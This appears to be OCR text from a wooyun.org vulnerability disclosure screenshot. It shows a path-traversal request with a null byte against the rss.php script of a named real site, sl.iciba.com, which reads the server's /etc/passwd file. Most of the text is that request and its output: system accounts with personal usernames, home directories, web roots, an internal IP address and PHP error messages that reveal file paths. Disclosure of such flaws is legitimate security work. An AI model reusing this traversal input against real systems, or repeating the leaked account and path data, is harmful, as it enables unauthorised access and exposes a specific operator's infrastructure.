 view-source:sl.iciba.com/rss.php?rtype=../../../../../etc/passwd%00
Search Engineer Owner 其他书签
33 www:x:48:48::/data/app:/bin/bash
34 mysql:x:512:512::/home/mysql:/bin/bash
35 ntp:x:38:38::/etc/ntp:/sbin/nologin
36 Oscar:x:518:519::/data/app/Oscar:/bin/bash
37 vote_www:x:519:520::/data/app/vote.www.iciba.com:/bin/bash
38 nagios:x:101:102:nagios:/var/log/nagios:/bin/sh
39 icibaweb:x:520:521::/data/app/192.168.0.14/news.iciba.com/:/sbin/nologin
40 huangjin:x:525:48::/data/app/wap.iciba.com/wwwroot:/bin/bash
41 ciba_duanjing:x:522:48::/data/app/wap.iciba.com/wwwroot:/sbin/nologin
42 survey:x:528:48::/data/apps/wap.iciba.com/iciba_wap/ef_survey:/sbin/nologin
43 cibayw:x:530:530::/home/cibayw:/bin/bash
44 changjf:x:533:533::/data/app/wap.iciba.com/:/sbin/nologin
45 jinqifa:x:535:535::/home/jinqifa:/bin/bash
46 linshi:x:536:536::/opt/kingsoft/sbin/data/baknsliciba:/bin/bash
47 vuser:x:537:537::/data/app/192.168.0.14/news.iciba.com/test:/bin/bash
48 zouyang:x:538:538::/data/app/sl.iciba.com/wwwroot/:/bin/bash
49 xueni:x:539:539::/home/xueni:/bin/bash
50 <br />
51 <b>Notice</b>:  Undefined variable: rss_title in <b>/data/app/sl.iciba.com/nphp/rss.php</b> on line <b>19</b><br />
52 <br />
53 <b>Notice</b>:  Undefined variable: rss_link in <b>/data/app/sl.iciba.com/nphp/rss.php</b> on line <b>20</b><br />
54 <br />
55 <b>Notice</b>:  Undefined variable: rss_desc in <b>/data/app/sl.iciba.com/nphp/rss.php</b> on line <b>21</b><br />
56 <br />
57 <b>Notice</b>:  Undefined variable: rss_language in <b>/data/app/sl.iciba.com/nphp/rss.php</b> on line <b>23</b><br />
58 <br />
59 <b>Notice</b>:  Undefined variable: rss_pubDate in <b>/data/app/sl.iciba.com/nphp/rss.php</b> on line <b>23</b><br />
60 <br />
61 <b>Notice</b>:  Undefined variable: rss_pubDate in <b>/data/app/sl.iciba.com/nphp/rss.php</b> on line <b>24</b><br />
62 <br />
63 <b>Notice</b>:  Undefined variable: rssData in <b>/data/app/sl.iciba.com/nphp/rss.php</b> on line <b>26</b><br />
64 <br />
65 <b>Warning</b>:  Invalid argument supplied for foreach() in <b>/data/app/sl.iciba.com/nphp/rss.php</b> on line <b>26</b><br />
66 <?xml version="1.0" encoding="UTF-8" ?>
67 <rss xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/" xmlns:wfw="http://wellformedweb.org/CommentAPI/"
xmlns:dc="http://purl.org/dc/elements/1.1/" version="2.0">
68 <channel>
69 <title><![CDATA[]]></title>
70 <link><![CDATA[]]></link>
71 <description><![CDATA[]]></description>
72 <language></language>
73 <pubDate></pubDate>
74 <lastBuildDate></lastBuildDate></channel></rss>
www.wooyun.org